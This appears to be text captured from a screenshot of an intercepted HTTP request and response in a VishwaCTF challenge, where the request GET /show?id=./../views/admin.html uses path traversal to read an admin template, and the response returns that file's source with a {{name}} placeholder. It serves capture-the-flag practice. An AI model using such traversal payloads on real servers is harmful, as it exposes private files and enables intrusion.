 Request
Pretty Raw Hex
\n
1 GET /show?id=./../views/admin.html HTTP/2
2 Host: ch681117157662.ch.eng.run
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ch681117157662.ch.eng.run/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 18:02:52 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 424
5 Server: nginx/1.25.4
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1">
13 <title>VishwaCTF</title>
14 <script src="https://cdn.tailwindcss.com"></script>
15 </head>
16
17 <body class="text-white bg-zinc-800 container px-4 mx-auto text-center
h-screen box-border flex justify-center item-center flex-col">
18 Hello, you are {{name}}, but it’s useless.
19 </body>
20
21 </html>